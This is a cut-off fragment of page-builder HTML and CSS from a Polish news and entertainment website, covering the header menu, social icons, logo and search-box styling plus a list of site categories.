.tdi_27 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
.tdi_27 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg *{
fill: #4db2ec;
}.tdi_27 .tdb-horiz-menu ul{
left: -18px;
box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
}.tdi_27 .tdb-horiz-menu ul li > a{
line-height:1.2 !important;
}
</style><div id=tdi_27 class="td_block_inner td-fix-index">No menu items!</div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_28 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_28" >
<style>
/* custom css */
.tdm_block.tdm_block_socials{
margin-bottom: 0;
}.tdm-social-wrapper{
*zoom: 1;
}.tdm-social-wrapper:before,
.tdm-social-wrapper:after{
display: table;
content: '';
line-height: 0;
}.tdm-social-wrapper:after{
clear: both;
}.tdm-social-item-wrap{
display: inline-block;
}.tdm-social-item{
position: relative;
display: inline-block;
vertical-align: middle;
-webkit-transition: all 0.2s;
transition: all 0.2s;
text-align: center;
-webkit-transform: translateZ(0);
transform: translateZ(0);
}.tdm-social-item i{
font-size: 14px;
color: #4db2ec;
-webkit-transition: all 0.2s;
transition: all 0.2s;
}.tdm-social-text{
display: none;
margin-top: -1px;
vertical-align: middle;
font-size: 13px;
color: #4db2ec;
-webkit-transition: all 0.2s;
transition: all 0.2s;
}.tdm-social-item-wrap:hover i,
.tdm-social-item-wrap:hover .tdm-social-text{
color: #000;
}.tdm-social-item-wrap:last-child .tdm-social-text{
margin-right: 0 !important;
}.tdi_28{
float: right;
clear: none;
}
</style>
<style>
.tdi_29 .tdm-social-item i{
font-size: 12px;
vertical-align: middle;
line-height: 22.8px;
}.tdi_29 .tdm-social-item i.td-icon-twitter,
.tdi_29 .tdm-social-item i.td-icon-linkedin,
.tdi_29 .tdm-social-item i.td-icon-pinterest,
.tdi_29 .tdm-social-item i.td-icon-blogger,
.tdi_29 .tdm-social-item i.td-icon-vimeo{
font-size: 9.6px;
}.tdi_29 .tdm-social-item{
width: 22.8px;
height: 22.8px;
margin: 2.5px 5px 2.5px 0;
}.tdi_29 .tdm-social-item-wrap:last-child .tdm-social-item{
margin-right: 0 !important;
}.tdi_29 .tdm-social-item i,
.tds-team-member2 .tdi_29.tds-social1 .tdm-social-item i{
color: #ffffff;
}.tdi_29 .tdm-social-item-wrap:hover i,
.tds-team-member2 .tdi_29.tds-social1 .tdm-social-item:hover i{
color: #4db2ec;
}.tdi_29 .tdm-social-text{
display: none;
margin-left: 2px;
margin-right: 18px;
}
</style><div class="tdm-social-wrapper tds-social1 tdi_29"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/Globalinfo-112714900409848/"  rel="nofollow"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/Globalinfo-112714900409848/"  rel="nofollow" class="tdm-social-text" >Facebook</a></div></div></div></div></div></div></div><div id="tdi_30" class="tdc-row"><div class="vc_row tdi_31  wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_31,
.tdi_31 .tdc-columns{
min-height: 0;
}.tdi_31,
.tdi_31 .tdc-columns{
display: block;
}.tdi_31 .tdc-columns{
width: 100%;
}
</style><div class="vc_column tdi_33  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_33{
vertical-align: baseline;
}.tdi_33 > .wpb_wrapper,
.tdi_33 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_33 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_33 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_33 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_35  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>
/* custom css */
.tdi_35{
position: relative !important;
top: 0;
transform: none;
-webkit-transform: none;
}.tdi_35,
.tdi_35 .tdc-inner-columns{
display: block;
}.tdi_35 .tdc-inner-columns{
width: 100%;
}@media (min-width: 768px) {
.tdi_35 {
margin-left: -0px;
margin-right: -0px;
}
.tdi_35 .vc_column_inner {
padding-left: 0px;
padding-right: 0px;
}
}@media (min-width: 767px) {
.tdi_35.tdc-row-content-vert-center,
.tdi_35.tdc-row-content-vert-center .tdc-inner-columns {
display: flex;
align-items: center;
flex: 1;
}
.tdi_35.tdc-row-content-vert-bottom,
.tdi_35.tdc-row-content-vert-bottom .tdc-inner-columns {
display: flex;
align-items: flex-end;
flex: 1;
}
.tdi_35.tdc-row-content-vert-center .td_block_wrap {
vertical-align: middle;
}
.tdi_35.tdc-row-content-vert-bottom .td_block_wrap {
vertical-align: bottom;
}
}
/* inline tdc_css att */
.tdi_35{
padding-top:28px !important;
padding-bottom:9px !important;
}
.tdi_35 .td_block_wrap{ text-align:left }
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_35{
margin-bottom:-3px !important;
padding-top:9px !important;
padding-bottom:0px !important;
}
}
</style><div class="vc_column_inner tdi_37  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_37{
vertical-align: baseline;
}.tdi_37 .vc_column-inner > .wpb_wrapper,
.tdi_37 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_37 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
/* inline tdc_css att */
.tdi_37{
width:30% !important;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_37{
width:24% !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_37{
width:calc(100% - 468px) !important;
}
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_38 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_38" >
<style>
/* custom css */
.tdi_38 .tdb-logo-a,
.tdi_38 h1{
flex-direction: row;
align-items: center;
justify-content: center;
}.tdi_38 .tdb-logo-svg-wrap{
display: block;
}.tdi_38 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
display: none;
}.tdi_38 .tdb-logo-img-wrap{
display: block;
}.tdi_38 .tdb-logo-text-tagline{
margin-top: 2px;
margin-left: 0;
display: block;
}.tdi_38 .tdb-logo-text-title{
display: block;
}.tdi_38 .tdb-logo-text-wrap{
flex-direction: column;
align-items: flex-start;
}.tdi_38 .tdb-logo-icon{
top: 0px;
display: block;
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_38 .tdb-logo-img{
max-width: 220px;
}
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://globalinfo.pl/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://globalinfo.pl/wp-content/uploads/logoretina-300x99.png" src="https://globalinfo.pl/wp-content/uploads/logo.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_40  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>
/* custom css */
.tdi_40{
vertical-align: baseline;
}.tdi_40 .vc_column-inner > .wpb_wrapper,
.tdi_40 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_40 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
/* inline tdc_css att */
.tdi_40{
width:70% !important;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_40{
width:76% !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_40{
width:468px !important;
}
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row_inner tdi_43  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_43{
position: relative !important;
top: 0;
transform: none;
-webkit-transform: none;
}.tdi_43,
.tdi_43 .tdc-inner-columns{
display: block;
}.tdi_43 .tdc-inner-columns{
width: 100%;
}
</style><div class="vc_column_inner tdi_45  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_45{
vertical-align: baseline;
}.tdi_45 .vc_column-inner > .wpb_wrapper,
.tdi_45 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_45 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_46 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_46"  style=" z-index: 999;">
<style>
/* custom css */
.tdb_header_menu{
margin-bottom: 0;
z-index: 999;
clear: none;
}.tdb_header_menu .tdb-main-sub-icon-fake,
.tdb_header_menu .tdb-sub-icon-fake{
display: none;
}.tdb_header_menu .tdb-menu{
display: inline-block;
vertical-align: middle;
margin: 0;
}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
pointer-events: none;
}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
.tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
visibility: hidden;
opacity: 0;
}.tdb_header_menu .tdb-menu .sub-menu{
font-size: 14px;
position: absolute;
top: -999em;
background-color: #fff;
z-index: 99;
}.tdb_header_menu .tdb-menu .sub-menu > li{
list-style-type: none;
margin: 0;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
}.tdb_header_menu .tdb-menu > li{
float: left;
list-style-type: none;
margin: 0;
}.tdb_header_menu .tdb-menu > li > a{
position: relative;
display: inline-block;
padding: 0 14px;
font-weight: 700;
font-size: 14px;
line-height: 48px;
vertical-align: middle;
text-transform: uppercase;
-webkit-backface-visibility: hidden;
color: #000;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
}.tdb_header_menu .tdb-menu > li > a:after{
content: '';
position: absolute;
bottom: 0;
left: 0;
right: 0;
margin: 0 auto;
width: 0;
height: 3px;
background-color: #4db2ec;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
-webkit-transition: width 0.2s ease;
transition: width 0.2s ease;
}.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
display: inline-block;
}.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
.tdb_header_menu .tdb-menu > li > a span{
vertical-align: middle;
float: left;
}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
margin: 0 0 0 7px;
}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
float: none;
line-height: 0;
}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
width: 14px;
height: auto;
}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
fill: #000;
}.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
.tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
.tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
.tdb_header_menu .tdb-menu > li:hover > a:after,
.tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
width: 100%;
}.tdb_header_menu .tdb-menu > li:hover > ul,
.tdb_header_menu .tdb-menu > li.tdb-hover > ul{
top: auto;
display: block !important;
}.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
top: auto;
left: 0;
z-index: 99;
}.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
position: relative;
vertical-align: middle;
font-size: 14px;
}.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
line-height: 0;
}.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
width: 14px;
height: auto;
}.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
display: none;
}.tdb_header_menu .tdb-menu-item-text{
word-wrap: break-word;
}.tdb_header_menu .tdb-menu-item-text,
.tdb_header_menu .tdb-sub-menu-icon,
.tdb_header_menu .tdb-menu-more-subicon{
vertical-align: middle;
}.tdb_header_menu .tdb-sub-menu-icon,
.tdb_header_menu .tdb-menu-more-subicon{
position: relative;
top: 0;
padding-left: 0;
}.tdb_header_menu .tdb-normal-menu{
position: relative;
}.tdb_header_menu .tdb-normal-menu ul{
left: 0;
padding: 15px 0;
text-align: left;
}.tdb_header_menu .tdb-normal-menu ul ul{
margin-top: -15px;
}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
position: relative;
list-style-type: none;
}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
position: relative;
display: block;
padding: 7px 30px;
font-size: 12px;
line-height: 20px;
color: #111;
}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
position: absolute;
top: 50%;
-webkit-transform: translateY(-50%);
transform: translateY(-50%);
right: 0;
padding-right: inherit;
font-size: 7px;
line-height: 20px;
}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
line-height: 0;
}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
width: 7px;
height: auto;
}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
fill: #000;
}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
top: 0;
display: block !important;
}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
color: #4db2ec;
}.tdb_header_menu .tdb-normal-menu > ul{
left: -15px;
}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
width: 100% !important;
}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
display: inline-block;
width: auto !important;
}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
position: static;
}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
margin-top: 0 !important;
}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
left: 0 !important;
}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
float: none;
line-height: 1;
}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
top: 100%;
}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
position: static;
}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
left: 0 !important;
}.tdb-menu .tdb-mega-menu .sub-menu{
-webkit-transition: opacity 0.3s ease;
transition: opacity 0.3s ease;
width: 1114px !important;
}.tdb-menu .tdb-mega-menu .sub-menu,
.tdb-menu .tdb-mega-menu .sub-menu > li{
position: absolute;
left: 50%;
-webkit-transform: translateX(-50%);
transform: translateX(-50%);
}.tdb-menu .tdb-mega-menu .sub-menu > li{
top: 0;
width: 100%;
max-width: 1114px !important;
height: auto;
background-color: #fff;
border: 1px solid #eaeaea;
overflow: hidden;
}.tdc-dragged .tdb-block-menu ul{
visibility: hidden !important;
opacity: 0 !important;
-webkit-transition: all 0.3s ease;
transition: all 0.3s ease;
}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
-webkit-transform: translateX(0);
transform: translateX(0);
}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
position: relative;
}.tdi_46{
display: inline-block;
}.tdi_46 .tdb-menu > li .tdb-menu-sep,
.tdi_46 .tdb-menu-items-dropdown .tdb-menu-sep{
top: -1px;
}.tdi_46 .tdb-menu > li > a .tdb-sub-menu-icon,
.tdi_46 .td-subcat-more .tdb-menu-more-subicon{
top: -1px;
}.tdi_46 .td-subcat-more .tdb-menu-more-icon{
top: 0px;
}.tdi_46 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
.tdi_46 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
right: 0;
margin-top: 1px;
}.tdi_46 .tdb-menu .tdb-normal-menu ul,
.tdi_46 .td-pulldown-filter-list,
.tdi_46 .td-pulldown-filter-list .sub-menu{
box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
}.tdi_46:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
.tdi_46 .tdb-mega-menu .sub-menu > li{
max-width: 1300px !important;
}.tdi_46 .tdb-mega-menu .tdb_header_mega_menu{
min-height: 345px;
}.tdi_46 .tdb-menu .tdb-mega-menu .sub-menu > li{
box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
}@media (max-width: 1140px) {
.tdb-menu .tdb-mega-menu .sub-menu > li {
width: 100% !important;
}
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_46 .tdb-mega-menu .tdb_header_mega_menu{
min-height: 300px;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_46 .tdb-menu > li > a,
.tdi_46 .td-subcat-more{
padding: 0 12px;
}.tdi_46 .tdb-menu > li > a,
.tdi_46 .td-subcat-more,
.tdi_46 .td-subcat-more > .tdb-menu-item-text{
font-size:11px !important;line-height:48px !important;
}.tdi_46 .tdb-mega-menu .tdb_header_mega_menu{
min-height: 240px;
}
}
</style>
<style>
.tdi_46 .tdb-menu > li > a:after,
.tdi_46 .tdb-menu-items-dropdown .td-subcat-more:after{
background-color:     ;
bottom: 0px;
}
</style>
<style>
</style><div id=tdi_46 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-321"><a href="https://globalinfo.pl/newsy/"><div class="tdb-menu-item-text">Newsy</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-246853"><a href="https://globalinfo.pl/ciekawe/"><div class="tdb-menu-item-text">Ciekawe</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-325"><a href="https://globalinfo.pl/ze-swiata/"><div class="tdb-menu-item-text">Ze Świata</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-326"><a href="https://globalinfo.pl/zwierzeta/"><div class="tdb-menu-item-text">Zwierzęta</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-323"><a href="https://globalinfo.pl/z-kraju/"><div class="tdb-menu-item-text">Z Kraju</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-324"><a href="https://globalinfo.pl/zdrowie/"><div class="tdb-menu-item-text">Zdrowie</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-322"><a href="https://globalinfo.pl/uroda/"><div class="tdb-menu-item-text">Uroda</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-320"><a href="https://globalinfo.pl/humor/"><div class="tdb-menu-item-text">Humor</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-265108"><a href="https://globalinfo.pl/inspirujace/"><div class="tdb-menu-item-text">Inspirujące</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-464"><a href="https://globalinfo.pl/kuchnia/"><div class="tdb-menu-item-text">Kuchnia</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_49 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_49" >
<style>
/* inline tdc_css att */
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_49{
margin-top:1px !important;
}
}
</style>
<style>
/* custom css */
.tdb_module_header{
width: 100%;
padding-bottom: 0;
}.tdb_module_header .td-module-container{
display: flex;
flex-direction: column;
position: relative;
}.tdb_module_header .td-module-container:before{
content: '';
position: absolute;
bottom: 0;
left: 0;
width: 100%;
height: 1px;
}.tdb_module_header .td-image-wrap{
display: block;
position: relative;
padding-bottom: 70%;
}.tdb_module_header .td-image-container{
position: relative;
width: 100%;
flex: 0 0 auto;
}.tdb_module_header .td-module-thumb{
margin-bottom: 0;
}.tdb_module_header .td-module-meta-info{
width: 100%;
margin-bottom: 0;
padding: 7px 0 0 0;
z-index: 1;
border: 0 solid #eaeaea;
min-height: 0;
}.tdb_module_header .entry-title{
margin: 0;
font-size: 13px;
font-weight: 500;
line-height: 18px;
}.tdb_module_header .td-post-author-name,
.tdb_module_header .td-post-date,
.tdb_module_header .td-module-comments{
vertical-align: text-top;
}.tdb_module_header .td-post-author-name,
.tdb_module_header .td-post-date{
top: 3px;
}.tdb_module_header .td-thumb-css{
width: 100%;
height: 100%;
position: absolute;
background-size: cover;
background-position: center center;
}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),
.tdb_module_header .td-post-vid-time{
position: absolute;
z-index: 2;
bottom: 0;
}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){
left: 0;
}.tdb_module_header .td-post-vid-time{
right: 0;
background-color: #000;
padding: 3px 6px 4px;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
font-size: 10px;
font-weight: 600;
line-height: 1;
color: #fff;
}.tdb_module_header .td-excerpt{
margin: 20px 0 0;
line-height: 21px;
}.tdb_module_header .td-read-more{
margin: 20px 0 0;
}.tdb_module_search .tdb-author-photo{
display: inline-block;
}.tdb_module_search .tdb-author-photo,
.tdb_module_search .tdb-author-photo img{
vertical-align: middle;
}.tdb_module_search .td-post-author-name{
white-space: normal;
}.tdb_header_search{
margin-bottom: 0;
clear: none;
}.tdb_header_search .tdb-block-inner{
position: relative;
display: inline-block;
width: 100%;
}.tdb_header_search .tdb-search-form{
position: relative;
padding: 20px;
border-width: 3px 0 0;
border-style: solid;
border-color: #4db2ec;
pointer-events: auto;
}.tdb_header_search .tdb-search-form:before{
content: '';
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background-color: #fff;
}.tdb_header_search .tdb-search-form-inner{
position: relative;
display: flex;
background-color: #fff;
}.tdb_header_search .tdb-search-form-inner:after{
content: '';
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
border: 1px solid #e1e1e1;
pointer-events: none;
}.tdb_header_search .tdb-head-search-placeholder{
position: absolute;
top: 50%;
transform: translateY(-50%);
padding: 3px 9px;
font-size: 12px;
line-height: 21px;
color: #999;
-webkit-transition: all 0.3s ease;
transition: all 0.3s ease;
pointer-events: none;
}.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
opacity: 0;
}.tdb_header_search .tdb-head-search-form-btn,
.tdb_header_search .tdb-head-search-form-input{
height: auto;
min-height: 32px;
}.tdb_header_search .tdb-head-search-form-input{
color: #444;
flex: 1;
background-color: transparent;
border: 0;
}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
color: transparent;
text-shadow: 0 0 0 #444;
}.tdb_header_search .tdb-head-search-form-btn{
margin-bottom: 0;
padding: 0 15px;
background-color: #222222;
font-family: 'Roboto', sans-serif;
font-size: 13px;
font-weight: 500;
color: #fff;
-webkit-transition: all 0.3s ease;
transition: all 0.3s ease;
z-index: 1;
}.tdb_header_search .tdb-head-search-form-btn:hover{
background-color: #4db2ec;
}.tdb_header_search .tdb-head-search-form-btn i,
.tdb_header_search .tdb-head-search-form-btn span{
display: inline-block;
vertical-align: middle;
}.tdb_header_search .tdb-head-search-form-btn i{
font-size: 12px;
}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
position: relative;
}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
line-height: 0;
}.tdb_header_search .tdb-head-search-form-btn svg{
width: 12px;
height: auto;
}.tdb_header_search .tdb-head-search-form-btn svg,
.tdb_header_search .tdb-head-search-form-btn svg *{
fill: #fff;
-webkit-transition: all 0.3s ease;
transition: all 0.3s ease;
}.tdb_header_search .tdb-aj-search-results{
padding: 20px;
background-color: rgba(144, 144, 144, 0.02);
border-width: 1px 0;
border-style: solid;
border-color: #ededed;
background-color: #fff;
}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
margin-bottom: 0;
padding-bottom: 0;
}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
display: none;
}.tdb_header_search .tdb-aj-search-inner{
display: flex;
flex-wrap: wrap;
*zoom: 1;
}.tdb_header_search .tdb-aj-search-inner:before,
.tdb_header_search .tdb-aj-search-inner:after{
display: table;
content: '';
line-height: 0;
}.tdb_header_search .tdb-aj-search-inner:after{
clear: both;
}.tdb_header_search .result-msg{
padding: 4px 0 6px 0;
font-family: 'Roboto', sans-serif;
font-size: 12px;
font-style: italic;
background-color: #fff;
}.tdb_header_search .result-msg a{
color: #222;
}.tdb_header_search .result-msg a:hover{
color: #4db2ec;
}.tdb_header_search .td-module-meta-info,
.tdb_header_search .td-next-prev-wrap{
text-align: left;
}.tdb_header_search .td_module_wrap:hover .entry-title a{
color: #4db2ec;
}.tdb_header_search .tdb-aj-cur-element .entry-title a{
color: #4db2ec;
}.tdc-dragged .tdb-head-search-btn:after,
.tdc-dragged .tdb-drop-down-search{
visibility: hidden !important;
opacity: 0 !important;
-webkit-transition: all 0.3s ease;
transition: all 0.3s ease;
}.tdb-header-search-trigger-enabled{
z-index: 1000;
}.tdb-header-search-trigger-enabled .tdb-head-search-btn{
display: flex;
align-items: center;
position: relative;
text-align: center;
color: #4db2ec;
}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{
visibility: hidden;
opacity: 0;
content: '';
display: block;
position: absolute;
bottom: 0;
left: 0;
right: 0;
margin: 0 auto;
width: 0;
height: 0;
border-style: solid;
border-width: 0 6.5px 7px 6.5px;
-webkit-transform: translate3d(0, 20px, 0);
transform: translate3d(0, 20px, 0);
-webkit-transition: all 0.4s ease;
transition: all 0.4s ease;
border-color: transparent transparent #4db2ec transparent;
}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open + .tdb-head-search-btn:after{
visibility: visible;
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}.tdb-header-search-trigger-enabled .tdb-search-icon,
.tdb-header-search-trigger-enabled .tdb-search-txt,
.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
-webkit-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;
}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{
display: flex;
align-items: center;
justify-content: center;
}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{
height: auto;
}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,
.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
fill: #4db2ec;
}.tdb-header-search-trigger-enabled .tdb-search-txt{
position: relative;
line-height: 1;
}.tdb-header-search-trigger-enabled .tdb-drop-down-search{
visibility: hidden;
opacity: 0;
position: absolute;
top: 100%;
left: 0;
-webkit-transform: translate3d(0, 20px, 0);
transform: translate3d(0, 20px, 0);
-webkit-transition: all 0.4s ease;
transition: all 0.4s ease;
pointer-events: none;
z-index: 10;
}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{
visibility: visible;
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{
position: relative;
max-width: 300px;
pointer-events: all;
}.tdi_49 .tdb-head-search-btn i{
font-size: 20px;
width: 48px;
height: 48px;
line-height:  48px;
color: #000000;
}.tdi_49 .tdb-head-search-btn svg{
width: 20px;
